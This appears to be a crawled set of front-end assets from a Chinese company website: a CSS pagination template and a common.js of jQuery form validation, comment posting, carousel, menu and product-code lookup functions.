.download ul li .cont .desc{height:; line-height:1.7; background:#eee; padding:5px 10px; margin-top:10px;}
.wwxin { }
.wwxin img{ width:150px; height:150px;}

.red{ color:red;}

--- FILE ---
content_type: text/css
request_url: http://ulitech.cn/zx_css/zx_css_template1.css
body_size: 690
content:
/* CSS Document */
/*模版样式
制作人：郭勇
QQ：315799281
制作日期：2010-4-27
请支持原创
*/

/*分页样式*/
.txt_red{
color:red;}

.txt_pagelist1, .txt_pagelist{
text-align:center;
font-size:12px;
position:relative;
left:50%;
float:left;}

.txt_pagelist1 a, .txt_pagelist a{
text-decoration:none;
margin:2px;
color:#333;
padding:0px 7px;
background:#ccc;
text-decoration:none;
white-space:nowrap;
float:left;
position:relative;
left:-50%;
overflow:hidden;
height:23px; line-height:23px; display:block;
}

#cur_pagelist{
background:#01367c;
color:#fff;
}

#txt_First1,#txt_Pre1,#txt_Next1,#txt_Last1{
/*
padding:0px 5px;
margin:0px;
text-decoration:none;
border:none;*/
text-decoration:none;
color:#fff;
font-weight:normal;
font-size:12px;
background:#ddd;
position:relative;
}

#txt_First,#txt_Pre,#txt_Next,#txt_Last{
text-decoration:none;
position:relative;
/*
margin:0px;
text-decoration:underline;
border:none;*/}

.pagelist{clear:both; margin-top:20px;}


--- FILE ---
content_type: application/javascript
request_url: http://ulitech.cn/zx_js/common.js
body_size: 7896
content:
// JavaScript Document
function checksend(obj)
{
	if(obj.content.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写咨询内容!");
		return false;
		}
	if(obj.contact.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写一个联系方式!");
		return false;
		}
	if(obj.nickname.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写用户昵称!");
		return false;
		}
}

//正则表达式匹配函数
function RegTest(patt,str)
{
	var regexp = new RegExp(patt);
	if(regexp.test(str))
	{
		return true;
	}
	else
	{
		return false;
	}
}

function ChkOrder(obj)
{
	if(obj.username.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写您的真实姓名!");
		return false;
		}
	if(obj.tel.value.replace(/[^\d]/ig,"")=="")
	{
		alert("请填写联系电话!");
		return false;
		}
	if(obj.address.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写联系地址!");
		return false;
		}	
	if(obj.product.value.replace(/[\s]/ig,"")=="")
	{
		alert("请填写产品名称!");
		return false;
		}	
	if(obj.num.value.replace(/[^\d]/ig,"")=="")
	{
		alert("请填写订购数量!");
		return false;
		}	
}

function setFont(obj,font)
{
	$("#smallfont").css("color","");
	$("#bigfont").css("color","");
	$(obj).css("color","#e59f2f");
	$(".infocont").css('font-size',font);
}

function CheckMsg(obj)
{
	var ivalue = $(obj).val();
	if(ivalue.replace(/[\s]+/,"")=="")
	{
		$(obj).val("文明上网，理性发言");	
		$(obj).css("color","#C9C9C9");
	}
}
function setMsgValue(obj)
{
	var ivalue = $(obj).val();
	$(obj).css("color","#000");
	if(ivalue.replace(/[\s]+/,"")=="文明上网，理性发言")
	{
		$(obj).val("");	
	}
}

function addfavorite() 
{ 
	try
	{
		window.external.addFavorite(location.href,document.title);
	}
	catch(e)
	{
		try{
			window.sidebar.addPanel(document.title, location.href);
		}
		catch(e)
		{
			alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加!");
		}
	}
}

function addfavoriteTo(href,title)
{
	try
	{
		if(document.all){ 
			window.external.addFavorite(href,title);
		}
		else if(window.sidebar) 
		{
			window.sidebar.addPanel(title,href)
		} 
		else
		{
			a.rel = "sidebar";  a.href = url;  return true; 
		}
	}
	catch(e)
	{
		
		alert("加入收藏失败,当前浏览器版本不支持,请点开该页面后，直接按Ctrl + D 键进行收藏!");
		//window.external.addToFavoritesBar(location.href,document.title); 
	}	
}

function SetHome(obj, url) {
    try {
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    } catch(e) {
        if (window.netscape) {
            try {
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            } catch(e) {
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入\"about:config\"并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            };
        } else {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将" + url + "设置为首页");
        };
    };
};


function LoadComments(cid,type,url)
{
	//增加一次点击,并提取评论
	times = new Date().getSeconds();
	$.get(url+"zx_inc/zx_ajax.asp", { time: times, CommentID: cid, action: 'SearchMessage', Ctype:type},
	function(data){
		if(data!="error")
		{
			var datalist = data.split("]]")
			if(datalist.length > 2)
			{
				if(RegTest("^\\d+$",datalist[0]))
				{
					$(".record").html(datalist[0]);
				}
				if(RegTest("^\\d+$",datalist[1]))
				{
					$(".visits").html(datalist[1]);
				}
				$(".discusslist").html(datalist[2]);	
			}
		}
	});
}

//提交评论
function CheckComment(obj,cid,type,url)
{
	var nickname = $("#NickName").val();
	var content = $("#msgbord").val();
	if(content.replace(/\s+/,"")==""||content.replace(/\s+/,"")=="文明上网，理性发言")
	{
		alert("请填写评论内容");
		$("#msgbord").focus();
		return false;
	}
	if(nickname.replace(/\s+/,"")=="")
	{
		alert("请填写昵称");
		$("#NickName").focus();
		return false;
	}
	$(obj).attr("disabled","disabled");
	times = new Date().getSeconds();

	$.post(url+"zx_inc/zx_ajax.asp", { time: times, CommentID: cid, action: 'SendComment',Name:nickname, CommentContent:content, Ctype:type},
	function(data){
		if(data=="error")
		{
			alert("提示：评论失败,请与管理员联系"+data);
		}
		else
		{
			$("#msgbord").val("文明上网，理性发言");
			alert("评论提交成功");
			location.href = url+"Comments/?site="+type+"&id="+cid;
		}
		$(obj).attr("disabled",true);
	});
}

function setContentParam(listcount)
{
	$(".prosite li").click(function(){
		for(var i=0;i<=listcount;i++)
		{
			if($(this).attr("id")==i)
			{
				$(this).attr("class","cur");
				$("#c"+i).css("display","block");
			}
			else
			{
				$(".prosite #"+i).attr("class","sd2");
				$("#c"+i).css("display","none");
			}
		}
	});
}

function checkvote(obj)
{
	if($(".vote input[type='radio']:checked").get().length<=0)
	{
		alert("请选择一个投票项目");
	}
	else
	{
		$(obj).attr("disabled",true)
		var vid = $(".vote input[type='radio']:checked").val();
		times = new Date().getSeconds();
		$.get(url+"zx_inc/zx_ajax.asp", { time: times, voteID: vid, action: 'SendVote'},
		function(data){
			if(data!="False")
			{
				if(data=="True")
				{
					alert("投票成功,感谢您的参与");
				}
				else if(data=="2114312")
				{
					alert("抱歉,您已投过票了,请不要重复投票");
				}
			}
			else
			{
				alert("提示：请求发生错误，投票失败");
			}
			$(obj).attr("disabled",false)
		});
	}
}

function resetForm(obj)
{
	$(obj)[0].reset();	
}

function initRandCode()
{
	var tempstr = "";
	tempstr = parseInt(Math.random()*8999 + 1000);	
	return tempstr;
}

//提交评论
function CheckMessage(obj,url)
{
	var nickname = $("#nickname").val().replace(" ","");
	var content  = $("#content").val().replace(" ","");
	var contact  = $("#contact").val().replace(" ","");
	var htype    = $("input[type='radio']:checked").val();
	if(content.replace(/\s+/,"")=="")
	{
		alert("请填写留言内容");
		$("#content").focus();
		return false;
	}
	if(content.length > 200){alert("留言内容不要超过200字");return false;}
	if(contact.replace(/[^\d]+/,"")=="")
	{
		alert("请填写联系电话");
		$("#contact").focus();
		return false;
	}
	if(nickname.replace(/\s+/,"")=="")
	{
		alert("请填写姓名");
		$("#nickname").focus();
		return false;
	}
	/*if(typeof(htype) == "undefined")
	{
		alert("请选择性别");
		$("#contact").focus();
		return false;
	}
	if(address.replace(/\s+/,"")=="")
	{
		alert("请填写联系地址");
		$("#address").focus();
		return false;
	}
	if(!RegTest("^\\d{4}$",safecode)||safecode!=parseInt($("#vcode").text()))
	{
		alert("验证码错误，请填写验证码");
		$("#code").focus();
		$("#vcode").html(initRandCode());
		return false;	
	}*/
	$(obj).attr("disabled","disabled");
	times = new Date().getSeconds();

	$.post("/zx_inc/zx_ajax.asp", { time: times, action: 'SendMessage',NickName:nickname, Content:content, Contact:contact},
	function(data){
		if(data=="error")
		{
			alert("提示：留言失败,请检查信息是否填写完整或填写有误！");
		}
//		else if(data=="safeerror"){
//			alert("验证码错误，请填写验证码");
//			$("#safecode").focus();
//			$("#rand").attr("src",$("#rand").attr("src")+Math.random()); 
//		}
		else
		{
			alert("留言提交成功");
			$("#content").val("");
			$("#contact").val("");
			$("#nickname").val("");
			//resetForm("#orderForm");
		}
		$(obj).attr("disabled","");
	});
}

function resetForm(obj)
{
	$(obj)[0].reset();	
}

function initRandCode()
{
	var tempstr = "";
	tempstr = parseInt(Math.random()*8999 + 1000);	
	return tempstr;
}

function DoSearch(obj,action,url)
{
	var key = $(obj).val();
	if(key.replace(/[\s]+/,"")==""||key=="请输入搜索内容")
	{
		alert("请输入搜索内容");
		return false;
	}
	window.open(url +"Search/?q=" + encodeURI(key) + "&site=" + action,"_blank","");
}

function SetSearch(obj,type)
{
	if(type==1)
	{
		if($(obj).val()=="请输入搜索内容")
		{
			$(obj).val("");
		}
	}
	else
	{
		if($(obj).val().replace(/\s+/,"")=="")
		{
			$(obj).val("请输入搜索内容");
		}
	}
}

function DoCheckLogin(objForm)
{
	$(objForm).submit();	
}

function copyText(txt){
	var clipBoardContent=txt;
	try{
		window.clipboardData.setData("Text",clipBoardContent);
		alert("复制成功，请粘贴到你的QQ/MSN上推荐给你的好友");
	}
	catch (e){
		window.prompt("复制以下内容，请粘贴到你的QQ/MSN上推荐给你的好友",clipBoardContent);
	}
}

function VDivScroll(scrollDiv,speed)
{
	var _speed=speed;
	var _slide = $(scrollDiv);
	var _slideli1 = _slide.find("div");
	if(_slideli1.height()>_slide.height())
	{
		_slide.append(_slide.html());
		
		function Marquee(){
			if(_slide.scrollTop() >= _slideli1.height())
				_slide.scrollTop(0);
			else{
				_slide.scrollTop(_slide.scrollTop()+1);
			}
		}
		$(function(){
			var sliding=setInterval(Marquee,_speed)
			_slide.hover(function() {
				clearInterval(sliding);
			},function(){
				sliding=setInterval(Marquee,_speed);
			});
		});
	}
}

function HDivScroll(scrollDiv,speed)
{
	var _speed=speed;
	var _slide = $(scrollDiv);
	var _slideli1 = _slide.find("ul").eq(0);
	if(_slideli1.css("width")>_slide.css("width"))
	{
		_slide.children("div").append(_slide.children("div").html());
		function Marquee(){
			if(_slide.scrollLeft() >= _slideli1.width())
				_slide.scrollLeft(0);
			else{
				_slide.scrollLeft(_slide.scrollLeft()+1);
			}
		}
		$(function(){
			var sliding=setInterval(Marquee,_speed)
			_slide.hover(function() {
				clearInterval(sliding);
			},function(){
				sliding=setInterval(Marquee,_speed);
			});
		});
	}
}

function setBackGround(bg1,bg2)
{
	$(bg2).attr("style","_height:"+ $(bg1).height() +"px;min-height:"+ $(bg1).height() +"px;");
}

function setCurrentLeft(curpath,target)
{
	var page = location.href.split("/");
	if(page[page.length-1].indexOf(".") > 0){curpath = curpath.replace(page[page.length-1],"")}
	url = location.protocol + "//" + location.host;
	$(target).find("a").each(function(){
		var tagPath = $(this).attr("href").replace(url,"");
		if(tagPath=="/"&&tagPath == curpath){
			$(this).parent().addClass("cur");
			return false;
		}else
		{
			if(tagPath!="/"&&curpath.indexOf(tagPath) >= 0){
				$(this).parent().addClass("cur");
				return false;
			}
		}
	});
}

(function($){
$.fn.extend({
        ImgAd:function(opt,callback){
                //参数初始化
                if(!opt) var opt={};
				var slideBox = null,
					slideTimeout,
					isPlaying = false,
					imgBox = this,
					pager  = null,
					pagerAnchorBuilder = null,
					next = null,
					prev = null;
                var currIndex = 0,
					_this=this.children().eq(0),
					_num =this.children().length;
                var speed=opt.speed?parseInt(opt.speed,10):500, //卷动速度，数值越大，速度越慢（毫秒）
                     timer=opt.timer?parseInt(opt.timer,10):4000; //滚动的时间间隔（毫秒）
				if(opt.pager){pager = $(opt.pager);slideBox = $(opt.pager); }
				if(opt.next){next = $(opt.next);}
				if(opt.prev){prev = $(opt.prev);}
				_this.addClass("img-on");
				
				ad_init();
				function ad_init()
				{
					_this.show();
					addSlide();
					ad_paly();
					if(next){
						next.click(function(){
							clearTimeout(slideTimeout);
							ad_start(currIndex+1);
							ad_paly();	
							return false;
						});	
					}
					if(prev){
						prev.click(function(){
							clearTimeout(slideTimeout);
							if(currIndex == 0){currIndex == _num}
							ad_start(currIndex-1);	
							ad_paly();
							return false;
						});		
					}
				}
				
				function addSlide()
				{
					if(pager&&imgBox.children().length > 1)
					{
						for(var i = 0; i< _num; i++)
						{
							var sd = imgBox.children().eq(i);
							sd.css("z-index",_num*10-i);
							createPagerAnchor(i,sd);
						}
						pager.children().eq(0).addClass("activeSlide");
					}
				}
				
				function createPagerAnchor(idx,slide){
					var a;
					if ($.isFunction(opt.pagerAnchorBuilder)) {
						a = opt.pagerAnchorBuilder(idx,slide);
					}
					else{
						a = '<a href="#">'+(idx+1)+'</a>';
					}
					if (!a){return;}
					$a = $(a);
					$a.bind('click',function(){
						if(idx==slideBox.children("a").index(slideBox.find("a.activeSlide"))){ad_paly();return false;}
						clearTimeout(slideTimeout);
						ad_start(idx);
						return false;
					});
					$a.appendTo(pager);
				}
				
				function ad_paly(){
					clearTimeout(slideTimeout);
					slideTimeout = setTimeout(function(){
						ad_start(currIndex+1);
					},timer);
				}
				
				function ad_start(index){
					if(isPlaying){return false;}
					isPlaying = true;
					index = Math.abs((index+_num) % _num);
					currIndex = index;
					var currBanner = imgBox.children(".img-on");
					var nextBanner = imgBox.children().eq(index);
					if(currBanner[0] == nextBanner[0]) return;
					//nextBanner.show();
					$(nextBanner).css({
						opacity: 0
					}).show()
					
					if(slideBox) slideBox.find("a").removeClass("activeSlide").eq(index).addClass("activeSlide");
					
					currBanner.stop(true,false).animate(
					{
						opacity: 0
					},
					{
						duration:speed,
						step:function(p){
							nextBanner.css({
								opacity : 1-p
							})
						},
						complete : function(){
							currBanner.hide().removeClass("img-on");
							nextBanner.addClass("img-on");
							isPlaying = false;
						}
					});
					ad_paly()
				}
                //鼠标事件绑定
               // _this.hover(function(){
//                        clearInterval(timerID);
//                },function(){
//                        timerID=setInterval("_start("+ currIndex +")",timer);
//                }).mouseout();
        }        
})
})(jQuery);

function ImageLoadComplete(imgobj,type,pager)
{
	var n = $(imgobj).children("li").length;
	if(type=="image")
	{
		$(imgobj).children("li").each(function(){
			var img = new Image();
			img.src = $(this).attr("src");	
			if(img.complete || img.width){
				n -- ;
				if(n == 0){
					$(imgobj).children("li:first").fadeIn(300,function(){$(imgobj).ImgAd({pager:pager,timer:4000,speed:500});});
					$(".banner").removeClass("loading");
				}
				return;
			}
			$(img).load(function(){
				n -- ;
				if(n == 0){
					$(imgobj).children("li:first").fadeIn(300,function(){$(imgobj).ImgAd({pager:pager,timer:4000,speed:500});});
					$(".banner").removeClass("loading");
				}
			});
		});	
	}
	else
	{
		$(imgobj).children("li").each(function(){
			var imgurl = $(this).attr("data-source");
			var t   = $(this);
			var img = new Image();
			img.src = imgurl + "?" + Math.random();
			if(img.complete || img.width){
				t.attr("style","background:url("+imgurl+") no-repeat center");
				n -- ;
				if(n == 0){
					$(imgobj).children("li:first").fadeIn(300,function(){$(imgobj).ImgAd({pager:pager,timer:4000,speed:500});});
					$(".banner").removeClass("loading");
				}
				return;
			}else{
				$(img).load(function(){
					t.attr("style","background:url("+imgurl+") no-repeat center");
					n -- ;
					if(n == 0){
						$(imgobj).children("li:first").fadeIn(300,function(){$(imgobj).ImgAd({pager:pager,timer:4000,speed:500});});
						$(".banner").removeClass("loading");
					}
				});	
			}
		});	
	}
}

$(function () {
    var st = 180;
    $(".dbmenu>ul>li").mouseenter(function () {
        $(this).find('.subItem').stop(false, true).slideDown(st);
    }).mouseleave(function () {
        $(this).find('.subItem').stop(false, true).slideUp(st);
    });
	$(".dbmenu .subItem").mouseenter(function(){
		$(this).parent().addClass("cur");										
	}).mouseleave(function () {
        $(this).parent().removeClass("cur");
    });
	$(".dbmenu .subItem ul li a").hover(function(){
		$(this).removeClass().addClass('bounce animated');
	},function(){
		$(this).removeClass();
	});
	//if($(".nyright").size() > 0){
	//$('body,html').animate({scrollTop:$(".nyright").position().top});}
	
	/*$("#gotop, .gotop").click(function(){
		$('body,html').animate({scrollTop:0});	
		return false;
	});
	
	initPiaoFu();
	
	$(window).resize(function(){
		initPiaoFu();
	});
	
	$(window).scroll(function(){
		var ctop = $(document).scrollTop();
		if(ctop > 200){
			$("#piaofu").show();
		}else{
			$("#piaofu").hide();
		}
	});*/
});

function initPiaoFu()
{
	var webwidth = 1150;
	var winwidth = $(window).width();
	var facwidth = $("#piaofu").width() * 2 + webwidth;
	if(winwidth > facwidth)	
	{
		var tagwidth = ((winwidth - webwidth)/2) - $("#piaofu").width();
		$("#piaofu").css({"right":tagwidth});
	}
	else
	{
		$("#piaofu").css({"right":0});
	}
}

function Do_Search(byval)
{
	if(byval==""||!RegTest("^\\d+$",byval))
	{
		alert("查询码格式错误");
		return false;	
	}
	$("#subbtn").attr("disabled","disabled");
	times = new Date().getTime();	
	$.ajax({
	  type: 'POST',
	  url: "/zx_inc/zx_ajax.asp",
	  data: { time: times, action: 'SendCode', code:byval},
	  success: function(data){
		if(data.result=="error")
		{
			alert("查询失败");
		}
		else
		{
			if(data.count>0)
			{
				alert("查询到编码为：["+ byval +"]对应的商品，该商品为正品");
			}
			else
			{
				alert("抱歉！没有找到编码为["+ byval +"]对应的商品，你购买的商品不是商家正品");	
			}
		}
		$("#subbtn").attr("disabled","");
	  },
	  error:function(){alert("系统错误");},
	  dataType: "json"
	});
}

function Do_SearchJXS(byval)
{
	if(byval==""||!RegTest("^\\w+$",byval))
	{
		alert("查询码格式错误");
		return false;	
	}
	$("#subbtn").attr("disabled","disabled");
	times = new Date().getTime();	
	$.ajax({
	  type: 'POST',
	  url: "/zx_inc/zx_ajax.asp",
	  data: { time: times, action: 'SendJXSCode', code:byval},
	  success: function(data){
		if(data.result=="error")
		{
			alert("查询失败");
		}
		else
		{
			if(data.count>0)
			{
				$("#msgbox").html("<div class='showmsg'><h1>经销商信息</h1>"+ data.content +"</div>");
			}
			else
			{
				$("#msgbox").html("<p class='msg' style='color:red;'>没有查询到经销商数据</p>");
			}
		}
		$("#subbtn").attr("disabled","");
	  },
	  error:function(){alert("系统错误");},
	  dataType: "json"
	});
}

function mycasecarousel_initCallback(carousel) {
	jQuery('.case-carousel-next').click(function() {
		carousel.next();
		return false;
	});
}

function myprocarousel_initCallback(carousel) {
	jQuery('.pro-carousel-next').click(function() {
		carousel.next();
		return false;
	});
}

var menuDown = {
	menuDown:function(opt){
		if(!opt) var opt={};
		var menuObj = this,
			speed   = 180,
			menuWidth = 1000,
			fx      = null;
			itemWidth = null;
		if(opt.speed){speed = opt.speed;}
		if(opt.menuWidth){menuWidth = opt.menuWidth;}
		if(opt.itemWidth){itemWidth = opt.itemWidth;}
		if(opt.fx){fx = opt.fx;}
		$(menuObj).children(".item").each(function(idx,item){
			var itemwidth = itemWidth;
			if(itemwidth == null)
			itemwidth = $(item).children(".subItem").width();
			var leftpos = menuWidth - $(item).position().left;
			if(leftpos >= itemwidth){
				$(this).children('.subItem').css("left",0);	
			}else{
				$(this).children('.subItem').css("right",0);	
			}
		});
		$(menuObj).children(".item").mouseenter(function () {
			$(menuObj).children(".cur").removeClass("cur").addClass("mark");
			$(this).addClass("hover");
			switch(fx)
			{
				case "fade":
					$(this).children('.subItem').stop(false, true).fadeIn(speed);
					break;
				default:
					$(this).children('.subItem').stop(false, true).slideDown(speed);
					break;	
			}
			
		}).mouseleave(function () {
			$(this).removeClass("hover");
			$(menuObj).children(".mark").addClass("cur").removeClass("mark");
			switch(fx)
			{
				case "fade":
					$(this).children('.subItem').stop(false, true).fadeOut(speed);
					break;
				default:
					$(this).children('.subItem').stop(false, true).slideUp(speed);
					break;	
			}
		});
	}	
};

(function($){
	$.fn.extend(menuDown);
})(jQuery);